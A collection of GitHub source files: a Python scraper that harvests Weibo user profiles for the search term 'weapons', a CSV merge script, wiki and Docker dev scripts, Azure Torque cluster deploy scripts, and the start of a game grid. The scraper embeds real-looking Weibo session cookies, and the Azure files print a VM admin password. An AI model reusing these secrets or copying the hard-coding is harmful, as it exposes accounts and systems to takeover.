"text": "# -*- coding: utf-8 -*-\r\n\"\"\"\r\nCreated on Tue Jul 2 16:27:25 2019\r\n\r\n@author: caogen90\r\n\"\"\"\r\n\r\n\r\nimport requests\r\nfrom bs4 import BeautifulSoup\r\nimport time\r\nimport csv\r\nimport re\r\n\r\ndef getLastPage():\r\n cookie = '''ALF=1564646277; _T_WM=dcc9bad7024684eaee0c849b1af15764; SUHB=0S7zSt8WVzmjMp; SCF=Aj4RvQJMkmB4iIufuP6VeZaZJDCuB-aOYF_gXn95YUUQ1kBujjl62cu08zA66jeIQefIvsxjd7FK6sI-aFCPaeY.; SUB=_2A25wH2Z4DeRhGedG61UX8SvIzj2IHXVT4AowrDV6PUJbkdAKLWX2kW1NUZVdNBYwM27v3-9VilySyht9xHFq1hT-; SSOLoginState=1562056232'''\r\n header = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36',\r\n 'Connection': 'keep-alive',\r\n 'accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',\r\n 'Cookie': cookie}\r\n searchword='%E6%AD%A6%E5%99%A8'\r\n url = 'https://weibo.cn/search/user/?keyword='+searchword+'&page=1'\r\n wbdata = requests.get(url,headers=header).text\r\n soup = BeautifulSoup(wbdata,'lxml')\r\n inputlst=soup.find('input',{'name':'mp'}).attrs\r\n lastpage=int(inputlst['value'])\r\n return (searchword,lastpage)\r\n\r\ndef getHTMLText():\r\n abc=getLastPage()\r\n cookie = '''ALF=1564646277; _T_WM=dcc9bad7024684eaee0c849b1af15764; SUHB=0S7zSt8WVzmjMp; SCF=Aj4RvQJMkmB4iIufuP6VeZaZJDCuB-aOYF_gXn95YUUQ1kBujjl62cu08zA66jeIQefIvsxjd7FK6sI-aFCPaeY.; SUB=_2A25wH2Z4DeRhGedG61UX8SvIzj2IHXVT4AowrDV6PUJbkdAKLWX2kW1NUZVdNBYwM27v3-9VilySyht9xHFq1hT-; SSOLoginState=1562056232'''\r\n header = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36',\r\n 'Connection': 'keep-alive',\r\n 'accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',\r\n 'Cookie': cookie}\r\n csvFile = open('/Users/caogen90/Desktop/爬虫/'+'wuqi.csv','w+',newline='',encoding='gb18030')\r\n writer = csv.writer(csvFile)\r\n for i in range(1,abc[1]+1):\r\n weburl='https://weibo.cn/search/user/?keyword='+abc[0]+'&page='+str(i)\r\n r=requests.get(weburl,headers=header)\r\n r.raise_for_status()\r\n r.encoding=r.apparent_encoding\r\n time.sleep(2)\r\n soup = BeautifulSoup(r.text, 'html.parser')\r\n td=soup.find_all('td',{'valign':'top'})\r\n for j in td:\r\n if j.find('input') is not None:\r\n #print(j,'0000000000')\r\n href=j.a['href']\r\n #print(href,\"111111111\")\r\n text=j.a.get_text()\r\n #print(text,'222222222')\r\n alltext=j.get_text()\r\n p=re.compile('粉.*人')\r\n fensi=p.findall(alltext)\r\n #print(fensi,\"55555555555\")\r\n kongge=re.split('\\xa0',alltext)\r\n diqu=kongge[1]\r\n if j.find('img') is not None:\r\n dav=j.img['alt']\r\n #print(dav,'33333333')\r\n davsrc=j.img['src']\r\n #print(davsrc,'4444444444')\r\n writer.writerow((href,text,dav,davsrc,fensi[0],diqu))\r\n else:\r\n writer.writerow((href,text,'','',fensi[0],diqu))\r\n csvFile.close\r\n \r\n \r\n\r\ndef main():\r\n getHTMLText()\r\n\r\nmain()"
},
{
"alpha_fraction": 0.5423957109451294,
"alphanum_fraction": 0.5652759075164795,
"avg_line_length": 19.91176414489746,
"blob_id": "31f4b5755f1ebc0a18f387f33e0bcd9d797ee39a",
"content_id": "35cfae74a0fb5177f0bf9fc43dbf5ac88999d65b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 887,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 34,
"path": "/merge_csv.py",
"repo_name": "caogen90/weiboscrapy",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n\"\"\"\r\nCreated on Wed Jun 26 10:26:57 2019\r\n\r\n@author: caogen90\r\n\"\"\"\r\n\r\nimport os\r\nimport pandas as pd\r\nimport glob\r\n \r\n#定义函数hebing\r\n \r\ndef hebing():\r\n csv_list = glob.glob('*.csv') #查看同文件夹下的csv文件数\r\n print(u'共发现%s个CSV文件'% len(csv_list))\r\n print(u'正在处理............')\r\n for i in csv_list: #循环读取同文件夹下的csv文件 \r\n fr = open(i,'r',encoding='utf-8').read()\r\n with open('result.csv','a') as f: #将结果保存为result.csv\r\n f.write(fr)\r\n print(u'合并完毕!')\r\n \r\n#定义函数quchong(file),将重复的内容去掉,主要是去表头\r\n \r\ndef quchong(file):\r\n df = pd.read_csv(file,header=0)\r\n datalist = df.drop_duplicates()\r\n datalist.to_csv(file)\r\n\r\n#运行函数\r\nif __name__ == '__main__':\r\n hebing()\r\n quchong(\"result.csv\")"
}
] | 3 |
HPC-certification-forum/skill-tree-wiki | https://github.com/HPC-certification-forum/skill-tree-wiki | 9e6eeaea381d7dfc4cae51b869c401e32ae4df17 | 7017718129d93c3889e954913b9ee6f4a87209f5 | 8ee6f1080362b133cb2e600fe3cb651cc153bc53 | refs/heads/master | 2022-10-07T08:40:32.961436 | 2022-09-25T10:37:34 | 2022-09-25T10:37:34 | 158,021,571 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7118644118309021,
"alphanum_fraction": 0.7118644118309021,
"avg_line_length": 13.699999809265137,
"blob_id": "9e5a605606ad060b119bd0218a8acbb91b4c2d9b",
"content_id": "747c26291127381d9c48e089e9f2727ecde355b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 295,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 20,
"path": "/dev/update.sh",
"repo_name": "HPC-certification-forum/skill-tree-wiki",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n(\ncd /home/www/hpccertification/skill-tree-wiki\ngit pull -q\n\ngit add wiki/conf/local.php\ngit add wiki/data/media wiki/data/pages\ngit commit -m \"autocommit\"\ngit push -q\n\n\ncd skill-tree\n\ngit add -A *\ngit commit -m \"autocommit from the webpage\"\ngit pull -q\ngit push -q\n\n) > /dev/null\n\n"
},
{
"alpha_fraction": 0.7495219707489014,
"alphanum_fraction": 0.7743785977363586,
"avg_line_length": 39.230770111083984,
"blob_id": "94e0133aba1a1aeb7a5fccf4f2d80ce77e62d565",
"content_id": "a114ed9f78046b07249a2cf7a3003c2d97f9b20d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 523,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 13,
"path": "/dev/Dockerfile",
"repo_name": "HPC-certification-forum/skill-tree-wiki",
"src_encoding": "UTF-8",
"text": "FROM ubuntu:18.04\n\nWORKDIR /data\n#RUN useradd -M -l www-data -b /data\nRUN apt-get update && DEBIAN_FRONTEND=noninteractive apt-get install -y apache2 libapache2-mod-php\nRUN apt-get update && DEBIAN_FRONTEND=noninteractive apt-get install -y sqlite3 php-pdo-sqlite php-xml\nRUN apt-get update && DEBIAN_FRONTEND=noninteractive apt-get install -y graphviz\n\nRUN rm /etc/apache2/sites-enabled/000-default.conf\nRUN ln -s /data/dev/hpccf-wiki.conf /etc/apache2/sites-enabled/\nRUN a2enmod rewrite\n\nCMD /data/dev/run-internal.sh\n"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 13,
"blob_id": "f9e0aa5319650ac9f22f2b881e66e8c44f1eeb07",
"content_id": "fecbe32c206239eb6299c912d80607e84b643595",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 42,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 3,
"path": "/dev/create-container.sh",
"repo_name": "HPC-certification-forum/skill-tree-wiki",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\ndocker build -t hpccf/wiki .\n"
},
{
"alpha_fraction": 0.541891872882843,
"alphanum_fraction": 0.5520270466804504,
"avg_line_length": 22.870967864990234,
"blob_id": "eeae877faeb0bcd27b7baf346bdba22974ced6f4",
"content_id": "5e6e5a0b8d0222fbfdf27447790d2c04c2e54fb6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1480,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 62,
"path": "/dev/update-subskills.py",
"repo_name": "HPC-certification-forum/skill-tree-wiki",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# This script updates the links in the tree to include subskills\n\nimport os\nimport fnmatch\nimport re\n\nif not os.path.isdir(\"skill-tree\"):\n print(\"Error: run in the top level directory\")\n exit(1)\n\n\nmatches = []\nfor root, dirnames, filenames in os.walk('skill-tree'):\n for filename in fnmatch.filter(filenames, '*.txt'):\n matches.append((root, filename))\n\n# Generate subskill list\nm = {}\nfor x in matches:\n if x[0] in m:\n m[x[0]].append(x[1])\n else:\n m[x[0]] = [x[1]]\n\ntree = {}\nfor x in matches:\n d = os.path.dirname(x[0])\n if d in tree:\n tree[d].append(x[0])\n else:\n tree[d] = [x[0]]\n\n# def getChilds(m, txt)\n\nfor parent in tree:\n childs = sorted(set(tree[parent]))\n\n if not parent in m:\n continue\n for txt in m[parent]:\n # find all children of the same skill level\n fd = open(parent + \"/\" + txt, \"r\")\n data = fd.read()\n fd.close()\n if data.find(\"# Subskills\") != -1:\n pos = data.find(\"# Subskills\")\n head = data[0:(pos + len(\"# Subskills\"))]\n rest = data[len(head):].strip(\"\\n\")\n for c in reversed(childs):\n link = \"[[%s:%s]]\" % (c.replace(\"/\", \":\"), txt[0])\n if rest.find(link) == -1:\n rest = \" * %s\\n%s\" % (link, rest)\n data = head + \"\\n\" + rest\n else:\n data = data + \"\\n# Subskills\"\n for c in childs:\n data = data + \"\\n * [[%s:%s]]\" % (c.replace(\"/\", \":\"), txt[0])\n fd = open(parent + \"/\" + txt, \"w\")\n fd.write(data)\n fd.close()\n"
},
{
"alpha_fraction": 0.6864407062530518,
"alphanum_fraction": 0.7161017060279846,
"avg_line_length": 38.33333206176758,
"blob_id": "3e283dee730dbfbea502933761642672316a1558",
"content_id": "66de83333528647f423ccb2254ffeaa60b721391",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 236,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 6,
"path": "/dev/run-internal.sh",
"repo_name": "HPC-certification-forum/skill-tree-wiki",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\nadduser --system --no-create-home --home /data --uid 1000 www-user\nsed -i \"s/APACHE_RUN_USER=www-data/APACHE_RUN_USER=www-user/\" /etc/apache2/envvars\n/etc/init.d/apache2 start\ntail -f /var/log/apache2/error.log &\n/bin/bash\n"
},
{
"alpha_fraction": 0.7297297120094299,
"alphanum_fraction": 0.7297297120094299,
"avg_line_length": 53.5,
"blob_id": "18e78b3c8a4e21c1f863420b0a50cfaac5db5fc3",
"content_id": "f4dbfebbd5320db2644da379ad543064163adb65",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 111,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 2,
"path": "/dev/update-remote.sh",
"repo_name": "HPC-certification-forum/skill-tree-wiki",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\nssh [email protected] sudo -u www-data --set-home /home/www/hpccertification/skill-tree-wiki/dev/update.sh\n\n\n"
},
{
"alpha_fraction": 0.7425742745399475,
"alphanum_fraction": 0.7584158182144165,
"avg_line_length": 28.705883026123047,
"blob_id": "4132e4cc4ad6262c0429e3d55af281c47b6df123",
"content_id": "0eebd3d3917591ed4cdde6c363edc2aa9c3661fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 505,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 17,
"path": "/README.md",
"repo_name": "HPC-certification-forum/skill-tree-wiki",
"src_encoding": "UTF-8",
"text": "# Development environment\n\nThis is the development environment for the online editable skill-tree wiki.\n\n## Description\n\nThe development environment for the wiki is provided as a Docker image.\n\n## Setup\n\n* To setup a docker environment, go to the ./dev directory and run ./create-container.sh\n\n## Execution\n\n* To run the container go to the ./dev directory and execute ./run-container.sh\n* Visit with your browser the URL [http://localhost:8888](http://localhost:8888)\n* The user account is admin / admin\n"
},
{
"alpha_fraction": 0.46739131212234497,
"alphanum_fraction": 0.5978260636329651,
"avg_line_length": 45,
"blob_id": "bb1f5622ab3be758da5094851fc0092a324f0fe1",
"content_id": "03d1165f10edd50f2167731c3e2d5b9164f1c5e2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 92,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 2,
"path": "/dev/run-container.sh",
"repo_name": "HPC-certification-forum/skill-tree-wiki",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\ndocker run -p 127.0.0.1:8888:80 -h hpcf -it --rm -v $PWD/../:/data/ hpccf/wiki\n"
}
] | 8 |
masonlr/test-azure | https://github.com/masonlr/test-azure | f8d182851d7dbdff6d8e0838b41c1374649a609c | 92ca1477ac252576941b8f09d17b0fdd43807f61 | 315c12a46059188f36518e32315a49de6b7e9a54 | refs/heads/master | 2017-10-06T14:52:19.728221 | 2017-06-22T19:22:39 | 2017-06-22T19:22:39 | 95,099,359 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7284973859786987,
"alphanum_fraction": 0.7326424717903137,
"avg_line_length": 32.27586364746094,
"blob_id": "b87c7207055a33ed2a9f8987b948f6ebddac1aef",
"content_id": "6976172a350a3696d0cb5753ce4ecfc6fb05ebe8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 965,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 29,
"path": "/patch_json.py",
"repo_name": "masonlr/test-azure",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\n# USAGE: short_hash=$(git rev-parse --short HEAD); python patch_json.py $short_hash\n\nimport argparse\n\nimport json\nimport os\n\nparser = argparse.ArgumentParser(description='Set short hash for tracking deploy testing')\nparser.add_argument('short_hash', type=str, help='git short hash for tracking deploy testing')\n\nargs = parser.parse_args()\nshort_hash = args.short_hash\n\nfilename = 'azuredeploy.parameters.json'\nwith open(filename, 'r') as f:\n data = json.load(f)\n\n# note, \"Storage account name must be between 3 and 24 characters in length and use numbers and lower-case letters only\".\n# so, avoid dashes\ndata['parameters']['dnsName']['value'] = u\"minimaltorque\"+short_hash\ndata['parameters']['newStorageAccountName']['value'] = u\"minimaltorque\"+short_hash\n\nos.rename(filename, \".\".join([filename, 'bak'])) # keep backup\n\n# overwrite short hash information into the json file\nwith open(filename, 'w') as f:\n json.dump(data, f, indent=2)\n"
},
{
"alpha_fraction": 0.7669172883033752,
"alphanum_fraction": 0.7669172883033752,
"avg_line_length": 47.3636360168457,
"blob_id": "1c79a887dd45fd5eb18a0b2bcc0b90ef6699217d",
"content_id": "9af2b342cdfee85f35cfcc03c31821aaf6944e7a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 532,
"license_type": "no_license",
"max_line_length": 193,
"num_lines": 11,
"path": "/deploy.sh",
"repo_name": "masonlr/test-azure",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nshort_hash=$(git rev-parse --short HEAD)\necho INFO: deploying with namespace torqueminimal-$short_hash\n\n# use `set -x` for printing commands to terminal, useful for tracking progress of deployment\n(set -x; python patch_json.py $short_hash)\n\n(set -x; az group create --name minimaltorque-$short_hash --location \"westeurope\")\n\n(set -x; az group deployment create --name minimaltorquedeploy-$short_hash --resource-group minimaltorque-$short_hash --template-file azuredeploy.json --parameters @azuredeploy.parameters.json)\n"
},
{
"alpha_fraction": 0.6340736150741577,
"alphanum_fraction": 0.6528543829917908,
"avg_line_length": 43.43046188354492,
"blob_id": "a2b651a630bfc0b8ab19966f08581a653f1cfffb",
"content_id": "bb9e2f6edfef46f4a4529dbf44c183c2f7a5bcbf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 6709,
"license_type": "no_license",
"max_line_length": 262,
"num_lines": 151,
"path": "/previous/azuredeploy.sh",
"repo_name": "masonlr/test-azure",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\n\n# This script can be found on https://github.com/Azure/azure-quickstart-templates/blob/master/torque-cluster/azuredeploy.sh\n# This script is part of azure deploy ARM template\n# This script assumes the Linux distribution to be Ubuntu (or at least have apt-get support)\n# This script will install Torque on a Linux cluster deployed on a set of Azure VMs\n\n# LRM ([email protected]): instructions above are wrong, assume CentOS with yum support, not Ubuntu with apt-get support\n\n\n# Basic info\ndate > /tmp/azuredeploy.log.$$ 2>&1\nwhoami >> /tmp/azuredeploy.log.$$ 2>&1\necho $@ >> /tmp/azuredeploy.log.$$ 2>&1\n\n# Usage\nif [ \"$#\" -ne 9 ]; then\n echo \"Usage: $0 MASTER_NAME MASTER_IP WORKER_NAME WORKER_IP_BASE WORKER_IP_START NUM_OF_VM ADMIN_USERNAME ADMIN_PASSWORD TEMPLATE_BASE\" >> /tmp/azuredeploy.log.$$\n exit 1\nfi\n\n# Preparation steps - hosts and ssh\n###################################\n\n# Parameters\nMASTER_NAME=$1 # variables('masterVMName') \"master\"\nMASTER_IP=$2 # variables('networkSettings').statics.master \"10.0.0.254\"\nWORKER_NAME=$3 # variables('workerVMName') \"worker\"\nWORKER_IP_BASE=$4 # variables('networkSettings').statics.workerRange.base \"10.0.0.\"\nWORKER_IP_START=$5 # variables('networkSettings').statics.workerRange.start 5\nNUM_OF_VM=$6 # parameters('scaleNumber') 2\nADMIN_USERNAME=$7 # parameters('adminUsername') \"vm-admin\"\nADMIN_PASSWORD=$8 # parameters('adminPassword') \"s1n32Mwr18\"\nTEMPLATE_BASE=$9 # variables('templateBaseUrl') \"https://raw.githubusercontent.com/Azure/azure-quickstart-templates/master/torque-cluster/\"\n\n\n# MASTER_NAME=\"master\"\n# MASTER_IP=\"10.0.0.254\"\n# WORKER_NAME=\"worker\"\n# WORKER_IP_BASE=\"10.0.0.\"\n# WORKER_IP_START=5\n# NUM_OF_VM=2\n# ADMIN_USERNAME=\"vm-admin\"\n# ADMIN_PASSWORD=\"s1n32Mwr18\"\n# TEMPLATE_BASE=\"https://raw.githubusercontent.com/Azure/azure-quickstart-templates/master/torque-cluster/\"\n\n\n# Update master node\necho $MASTER_IP $MASTER_NAME >> /etc/hosts\necho $MASTER_IP $MASTER_NAME > /tmp/hosts.$$\n\n# TODO: add Ubuntu Blue dependencies\n\n\n# # Need to disable requiretty in sudoers, I'm root so I can do this.\n# sed -i \"s/Defaults\\s\\{1,\\}requiretty/Defaults \\!requiretty/g\" /etc/sudoers\n#\n# # Update ssh config file to ignore unknow host\n# # Note all settings are for azureuser, NOT root\n# sudo -u $ADMIN_USERNAME sh -c \"mkdir /home/$ADMIN_USERNAME/.ssh/;echo Host worker\\* > /home/$ADMIN_USERNAME/.ssh/config; echo StrictHostKeyChecking no >> /home/$ADMIN_USERNAME/.ssh/config; echo UserKnownHostsFile=/dev/null >> /home/$ADMIN_USERNAME/.ssh/config\"\n#\n# # LRM ([email protected]): still works when deleting ~/.ssh/config\n#\n# # Generate a set of sshkey under /honme/azureuser/.ssh if there is not one yet\n# if ! [ -f /home/$ADMIN_USERNAME/.ssh/id_rsa ]; then\n# sudo -u $ADMIN_USERNAME sh -c \"ssh-keygen -f /home/$ADMIN_USERNAME/.ssh/id_rsa -t rsa -N ''\"\n# fi\n#\n# # Install sshpass to automate ssh-copy-id action\n# sudo yum install -y epel-release >> /tmp/azuredeploy.log.$$ 2>&1\n# sudo yum install -y sshpass >> /tmp/azuredeploy.log.$$ 2>&1\n#\n# # Loop through all worker nodes, update hosts file and copy ssh public key to it\n# # The script make the assumption that the node is called %WORKER+<index> and have\n# # static IP in sequence order\n# i=0\n# while [ $i -lt $NUM_OF_VM ]\n# do\n# workerip=`expr $i + $WORKER_IP_START`\n# echo 'I update host - '$WORKER_NAME$i >> /tmp/azuredeploy.log.$$ 2>&1\n# echo $WORKER_IP_BASE$workerip $WORKER_NAME$i >> /etc/hosts\n# echo $WORKER_IP_BASE$workerip $WORKER_NAME$i >> /tmp/hosts.$$\n# sudo -u $ADMIN_USERNAME sh -c \"sshpass -p '$ADMIN_PASSWORD' ssh-copy-id $WORKER_NAME$i\"\n# i=`expr $i + 1`\n# done\n#\n# # Install Torque\n# ################\n#\n# # Prep packages\n# sudo -S yum install -y libtool openssl-devel libxml2-devel boost-devel gcc gcc-c++ >> /tmp/azuredeploy.log.$$ 2>&1\n#\n# # Download the source package\n# cd /tmp >> /tmp/azuredeploy.log.$$ 2>&1\n# wget http://www.adaptivecomputing.com/index.php?wpfb_dl=2936 -O torque.tar.gz >> /tmp/azuredeploy.log.$$ 2>&1\n# tar xzvf torque.tar.gz >> /tmp/azuredeploy.log.$$ 2>&1\n# cd torque-5.1.1* >> /tmp/azuredeploy.log.$$ 2>&1\n#\n# # Build\n# ./configure >> /tmp/azuredeploy.log.$$ 2>&1\n# make >> /tmp/azuredeploy.log.$$ 2>&1\n# make packages >> /tmp/azuredeploy.log.$$ 2>&1\n# sudo make install >> /tmp/azuredeploy.log.$$ 2>&1\n#\n# export PATH=/usr/local/bin/:/usr/local/sbin/:$PATH\n#\n# # Create and start trqauthd\n# sudo cp contrib/init.d/trqauthd /etc/init.d/ >> /tmp/azuredeploy.log.$$ 2>&1\n# sudo chkconfig --add trqauthd >> /tmp/azuredeploy.log.$$ 2>&1\n# sudo sh -c \"echo /usr/local/lib > /etc/ld.so.conf.d/torque.conf\" >> /tmp/azuredeploy.log.$$ 2>&1\n# sudo ldconfig >> /tmp/azuredeploy.log.$$ 2>&1\n# sudo service trqauthd start >> /tmp/azuredeploy.log.$$ 2>&1\n#\n# # Update config\n# sudo sh -c \"echo $MASTER_NAME > /var/spool/torque/server_name\" >> /tmp/azuredeploy.log.$$ 2>&1\n#\n# sudo env \"PATH=$PATH\" sh -c \"echo 'y' | ./torque.setup root\" >> /tmp/azuredeploy.log.$$ 2>&1\n#\n# sudo sh -c \"echo $MASTER_NAME > /var/spool/torque/server_priv/nodes\" >> /tmp/azuredeploy.log.$$ 2>&1\n#\n# # Start pbs_server\n# sudo cp contrib/init.d/pbs_server /etc/init.d >> /tmp/azuredeploy.log.$$ 2>&1\n# sudo chkconfig --add pbs_server >> /tmp/azuredeploy.log.$$ 2>&1\n# sudo service pbs_server restart >> /tmp/azuredeploy.log.$$ 2>&1\n#\n# # Start pbs_mom\n# sudo cp contrib/init.d/pbs_mom /etc/init.d >> /tmp/azuredeploy.log.$$ 2>&1\n# sudo chkconfig --add pbs_mom >> /tmp/azuredeploy.log.$$ 2>&1\n# sudo service pbs_mom start >> /tmp/azuredeploy.log.$$ 2>&1\n#\n# # Start pbs_sched\n# sudo env \"PATH=$PATH\" pbs_sched >> /tmp/azuredeploy.log.$$ 2>&1\n#\n# # Push packages to compute nodes\n# i=0\n# while [ $i -lt $NUM_OF_VM ]\n# do\n# worker=$WORKER_NAME$i\n# sudo -u $ADMIN_USERNAME scp /tmp/hosts.$$ $ADMIN_USERNAME@$worker:/tmp/hosts >> /tmp/azuredeploy.log.$$ 2>&1\n# sudo -u $ADMIN_USERNAME scp torque-package-mom-linux-x86_64.sh $ADMIN_USERNAME@$worker:/tmp/. >> /tmp/azuredeploy.log.$$ 2>&1\n# sudo -u $ADMIN_USERNAME ssh -tt $worker \"echo '$ADMIN_PASSWORD' | sudo -kS sh -c 'cat /tmp/hosts>>/etc/hosts'\"\n# sudo -u $ADMIN_USERNAME ssh -tt $worker \"echo '$ADMIN_PASSWORD' | sudo -kS /tmp/torque-package-mom-linux-x86_64.sh --install\"\n# sudo -u $ADMIN_USERNAME ssh -tt $worker \"echo '$ADMIN_PASSWORD' | sudo -kS /usr/local/sbin/pbs_mom\"\n# echo $worker >> /var/spool/torque/server_priv/nodes\n# i=`expr $i + 1`\n# done\n#\n# # Restart pbs_server\n# sudo service pbs_server restart >> /tmp/azuredeploy.log.$$ 2>&1\n\nexit 0\n"
},
{
"alpha_fraction": 0.7685589790344238,
"alphanum_fraction": 0.77947598695755,
"avg_line_length": 40.727272033691406,
"blob_id": "ae81f1919c75c0f475fcdafc0634bdc4502ac63e",
"content_id": "a7907bf4629a7b8fcaef4e362e0b5e426883e9e7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 458,
"license_type": "no_license",
"max_line_length": 179,
"num_lines": 11,
"path": "/readme.md",
"repo_name": "masonlr/test-azure",
"src_encoding": "UTF-8",
"text": "# Deploy torque/pbs cluster on MS Azure\n\nNote: login username and password are set in `azuredeploy.parameters.json`\n\nCurrently: `vm-admin`/ `s1n32Mwr18`\n\n```shell\ncommitID=$(git rev-parse --short HEAD); az group create --name minimaltorque-$commitID --location \"westeurope\"\n\naz group deployment create --name minimaltorquedeploy-$commitID --resource-group minimaltorque-$commitID --template-file azuredeploy.json --parameters @azuredeploy.parameters.json\n```"
},
{
"alpha_fraction": 0.6385542154312134,
"alphanum_fraction": 0.6385542154312134,
"avg_line_length": 12.833333015441895,
"blob_id": "4835650b8e30a916e378881dfa255db4c4daeb93",
"content_id": "20d0db7301704d2c6bb655cefc1ae565715185e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 83,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 6,
"path": "/job_mwe.sh",
"repo_name": "masonlr/test-azure",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#PBS -j oe\n\nPBS_O_WORKDIR=\"/home/vm-admin\"\n\ndate >> $PBS_O_WORKDIR/foo\n"
}
] | 5 |
rahulpatel-blink/game | https://github.com/rahulpatel-blink/game | 2f86d00b2294eb71de65696087363e3dcf98340a | 383de454d93491a524aa07f8c4db0667a7af7b74 | adef90bb3c91300f2fed862cff4a818504d86595 | refs/heads/main | 2023-08-18T02:33:25.448780 | 2021-10-05T03:42:28 | 2021-10-05T03:42:28 | 413,663,135 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.3355235159397125,
"alphanum_fraction": 0.3397625982761383,
"avg_line_length": 35.8671875,
"blob_id": "d55ada38166e235593c28786d486b3d37e82bddd",
"content_id": "349a7727c23bf8097f34d639cba6aaf2bab74f9a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4718,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 128,
"path": "/game.py",
"repo_name": "rahulpatel-blink/game",
"src_encoding": "UTF-8",
"text": "import os\nimport time\n\nSEED = \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][X][X][X][X][X][X][X][X][X][X][X][X][X][X]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ]\\n\" \\\n \"[X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ]\\n\" \\\n \"[X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][ ][ ][ ][ ]\\n\" \\\n \"[X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ]\\n\" \\\n \"[X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X]\\n\" \\\n \"[X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X][X]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ][ ]\\n\" \\\n \"[ ][ ][ ][ ][ ][ ][ ][X][X][X][X][X][X][X][X][X][X][ ][ ][ ][ ][ ][ ][ ][ 